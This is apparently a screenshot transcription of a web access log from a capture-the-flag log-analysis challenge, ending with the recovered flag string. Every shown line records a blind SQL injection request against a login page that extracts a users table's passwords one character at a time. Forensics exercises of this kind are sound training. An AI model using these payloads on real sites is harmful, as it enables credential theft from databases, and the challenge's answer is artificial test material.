 possible.txt ×
28 192.168.64.1 - - [12/Feb/2022:18:42:54 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),1,1)%20=%20'G'%20-- HTTP/1.1" 121 "-" "
27 192.168.64.1 - - [12/Feb/2022:18:42:54 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),2,1)%20=%20'K'%20-- HTTP/1.1" 121 "-" "
26 192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),3,1)%20=%20'S'%20-- HTTP/1.1" 121 "-" "
25 192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),4,1)%20=%20'K'%20-- HTTP/1.1" 121 "-" "
24 192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),5,1)%20=%20'2'%20-- HTTP/1.1" 121 "-" "
23 192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),6,1)%20=%20'2'%20-- HTTP/1.1" 121 "-" "
22 192.168.64.1 - - [12/Feb/2022:18:42:56 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),7,1)%20=%20'%7B'%20-- HTTP/1.1" 121 "-"
21 192.168.64.1 - - [12/Feb/2022:18:42:57 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),8,1)%20=%20's'%20-- HTTP/1.1" 121 "-" "
20 192.168.64.1 - - [12/Feb/2022:18:42:57 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),9,1)%20=%20'1'%20-- HTTP/1.1" 121 "-" "
19 192.168.64.1 - - [12/Feb/2022:18:42:58 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),10,1)%20=%20'm'%20-- HTTP/1.1" 121 "-"
18 192.168.64.1 - - [12/Feb/2022:18:42:59 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),11,1)%20=%20'p'%20-- HTTP/1.1" 121 "-"
17 192.168.64.1 - - [12/Feb/2022:18:42:59 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),12,1)%20=%20'l'%20-- HTTP/1.1" 121 "-"
16 192.168.64.1 - - [12/Feb/2022:18:43:00 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),13,1)%20=%20'3'%20-- HTTP/1.1" 121 "-"
15 192.168.64.1 - - [12/Feb/2022:18:43:00 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),14,1)%20=%20'_'%20-- HTTP/1.1" 121 "-"
14 192.168.64.1 - - [12/Feb/2022:18:43:01 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),15,1)%20=%20'h'%20-- HTTP/1.1" 121 "-"
13 192.168.64.1 - - [12/Feb/2022:18:43:01 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),16,1)%20=%20't'%20-- HTTP/1.1" 121 "-"
12 192.168.64.1 - - [12/Feb/2022:18:43:02 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),17,1)%20=%20't'%20-- HTTP/1.1" 121 "-"
11 192.168.64.1 - - [12/Feb/2022:18:43:03 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),18,1)%20=%20'p'%20-- HTTP/1.1" 121 "-"
10 192.168.64.1 - - [12/Feb/2022:18:43:03 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),19,1)%20=%20'_'%20-- HTTP/1.1" 121 "-"
9 192.168.64.1 - - [12/Feb/2022:18:43:04 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),20,1)%20=%20'l'%20-- HTTP/1.1" 121 "-"
8 192.168.64.1 - - [12/Feb/2022:18:43:04 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),21,1)%20=%20'0'%20-- HTTP/1.1" 121 "-"
7 192.168.64.1 - - [12/Feb/2022:18:43:05 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),22,1)%20=%20'g'%20-- HTTP/1.1" 121 "-"
6 192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),23,1)%20=%20'_'%20-- HTTP/1.1" 121 "-"
5 192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),24,1)%20=%20'1'%20-- HTTP/1.1" 121 "-"
4 192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),25,1)%20=%20'0'%20-- HTTP/1.1" 121 "-"
3 192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),26,1)%20=%20'1'%20-- HTTP/1.1" 121 "-"
2 192.168.64.1 - - [12/Feb/2022:18:43:07 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),27,1)%20=%20'%7D'%20-- HTTP/1.1" 121 "-
1
29 GKSK22{s1mpl3_http_l0g_101}